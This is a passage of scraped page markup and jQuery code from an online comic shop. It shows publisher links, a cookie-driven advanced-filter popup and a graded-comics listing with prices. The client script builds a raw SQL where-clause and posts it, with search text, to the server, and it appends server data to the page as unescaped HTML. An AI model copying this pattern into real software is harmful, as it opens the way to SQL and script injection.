										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/comickaze/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/comickaze/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="801 Media Inc" href="https://stores.comichub.com/comickaze/Publisher/Product/801-media-inc">
											801 Media Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/comickaze/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A14 BOOKS" href="https://stores.comichub.com/comickaze/Publisher/Product/a14-books">
											A14 BOOKS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/comickaze/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/comickaze/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="About Comics" href="https://stores.comichub.com/comickaze/Publisher/Product/about-comics">
											About Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/comickaze/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comickaze/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('74da48ae-3921-4027-862d-69145b938697','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "74da48ae-3921-4027-862d-69145b938697";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/comickaze/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/comickaze/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/comickaze/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/comickaze/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/comickaze/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/comickaze/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/comickaze">Home</a></li>
                    <li class="breadcrumb-item">Graded Comics</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 2 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">2</span>
            </span>

        </div>
                <h1 class="h2title"><span>Graded Comics</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                
                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px;">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">
                    <div class="rytlink">

                        <div class="image">
                            <ul id="ulAllProduct">

                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="dynamic-forces-batman-spawn-1-cgc-graded" class="all_product productimage" href="https://stores.comichub.com/comickaze/products/dynamic-forces-batman-spawn-1-cgc-graded">
                                                    <img alt="dynamic-forces-batman-spawn-1-cgc-graded" style="max-height:300px !important" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4cb19f86-7e59-431b-9a95-534b0e7f252a.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="dynamic-forces-batman-spawn-1-cgc-graded" class="all_product" href="https://stores.comichub.com/comickaze/products/dynamic-forces-batman-spawn-1-cgc-graded">

                                                        Dynamic Forces Batman Spawn #1 CGC Graded
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $92.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_4cb19f86-7e59-431b-9a95-534b0e7f252a" href="javascript:AjaxAddToCart('4cb19f86-7e59-431b-9a95-534b0e7f252a',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="dynamic-forces-batman-spawn-1-cgc-graded" class="all_product" href="https://stores.comichub.com/comickaze/products/dynamic-forces-batman-spawn-1-cgc-graded">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded" class="all_product productimage" href="https://stores.comichub.com/comickaze/products/dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded">
                                                    <img alt="dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded" style="max-height:300px !important" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e6198905-25c2-4e32-8b1e-f80ea5c50f21.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded" class="all_product" href="https://stores.comichub.com/comickaze/products/dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded">

                                                        Dynamic Forces Sins of Sinister #1 Artgerm Variant CGC Graded
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $99.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_e6198905-25c2-4e32-8b1e-f80ea5c50f21" href="javascript:AjaxAddToCart('e6198905-25c2-4e32-8b1e-f80ea5c50f21',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded" class="all_product" href="https://stores.comichub.com/comickaze/products/dynamic-forces-sins-of-sinister-1-artgerm-variant-cgc-graded">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                            </ul>


                            <input type="hidden" value="2" id="lastRowCount">
                        </div>


                        <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                    </div>
            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;74da48ae-3921-4027-862d-69145b938697&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/comickaze/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
